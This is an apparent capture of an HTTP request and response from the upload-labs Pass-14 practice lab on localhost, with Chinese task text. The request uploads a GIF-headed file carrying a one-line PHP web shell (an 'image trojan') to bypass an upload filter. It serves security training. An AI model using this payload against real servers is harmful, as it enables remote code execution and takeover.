 Request
Raw Params Headers Hex
POST /upload-labs/Pass-14/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (\Windows NT 10.0; \Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-14/index.php
Cookie: pass=14
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------27786300493431
Content-Length: 351
-----------------------------27786300493431
Content-Disposition: form-data; name="upload_file"; filename="14.php"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST["LandGrey"])?>
-----------------------------27786300493431
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"
<input class="button" type="submit" name="submit" va
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//4020180603061243.gif" width="2
</div>
</li>
</ol>
</div>
</div>
226安全团队